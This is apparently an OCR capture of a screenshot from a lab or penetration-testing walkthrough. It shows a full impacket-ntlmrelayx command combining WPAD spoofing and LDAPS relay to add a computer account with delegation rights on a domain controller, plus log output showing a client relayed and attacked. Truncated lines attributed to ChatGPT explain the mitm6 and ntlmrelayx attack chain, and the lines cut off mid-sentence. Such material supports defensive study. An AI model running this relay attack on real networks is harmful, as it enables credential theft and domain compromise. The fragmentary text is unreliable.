 └─$ sudo impacket-ntlmrelayx -ts -6 -t ldaps://dc01.cbank.local -wh fake-wpad --add-computer --delegate-access
Impacket v0.11.0 - Copyright 2023 Fortra
[2024-02-15 06:10:42] [*] Protocol Client SMB loaded..
[2024-02-15 06:10:42] [*] Protocol Client LDAP loaded..
[2024-02-15 06:10:42] [*] Protocol Client LDAPS loaded..
[2024-02-15 06:10:42] [*] Protocol Client DCSYNC loaded..
[2024-02-15 06:10:42] [*] Protocol Client MSSQL loaded..
[2024-02-15 06:10:42] [*] Protocol Client SMTP loaded..
[2024-02-15 06:10:42] [*] Protocol Client RPC loaded..
[2024-02-15 06:10:42] [*] Protocol Client IMAPS loaded..
[2024-02-15 06:10:42] [*] Protocol Client IMAP loaded..
[2024-02-15 06:10:42] [*] Protocol Client HTTP loaded..
[2024-02-15 06:10:42] [*] Protocol Client HTTPS loaded..
[2024-02-15 06:10:42] [*] Running in relay mode to single host
[2024-02-15 06:10:42] [*] Setting up SMB Server
[2024-02-15 06:10:42] [*] Setting up HTTP Server on port 80
[2024-02-15 06:10:42] [*] Setting up WCF Server
[2024-02-15 06:10:42] [*] Setting up RAW Server on port 6666
[2024-02-15 06:10:42] [*] Servers started, waiting for connections
[2024-02-15 06:11:12] [*] HTTPD(80): Client requested path: /wpad.dat
[2024-02-15 06:11:13] [*] HTTPD(80): Client requested path: /wpad.dat
[2024-02-15 06:11:13] [*] HTTPD(80): Serving PAC file to client ::ffff:192.168.56.150
[2024-02-15 06:11:13] [*] HTTPD(80): Connection from ::ffff:192.168.56.150 controlled, attacking target ldaps://dc01.cbank.local
redirect traffic from targets to our rouge DNS server. To facilitate the attack, I ha
WS02 and I will initiate the reboot from that machine in my environment.)
ChatGPT
"Now that we have met all the necessary conditions for the attack, we will procee
using both the MITM6 framework and Impacket ntlmrelayx. This will allow us to
credentials to LDAPS and create a new machine account using the obtained cre
ensure the success of the attack, it's essential to whitelist specific targets, partic
whose machines are expected to be rebooted (client machines), while our MITM
This will redirect traffic from the targets to our rogue DNS server. To simplify the